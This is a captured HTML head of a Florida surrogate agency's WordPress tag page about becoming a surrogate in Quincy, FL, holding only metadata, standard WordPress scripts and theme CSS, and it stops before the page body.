

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl
body_size: 100900
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How to Become a Surrogate Mother in Quincy FL Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate Mother in Quincy FL Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate Mother in Quincy FL Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl","url":"https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl","name":"How to Become a Surrogate Mother in Quincy FL Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"How to Become a Surrogate Mother in Quincy FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; How to Become a Surrogate Mother in Quincy FL Tag Feed" href="https://floridasurrogateagency.com/tag/how-to-become-a-surrogate-mother-in-quincy-fl/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/310" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
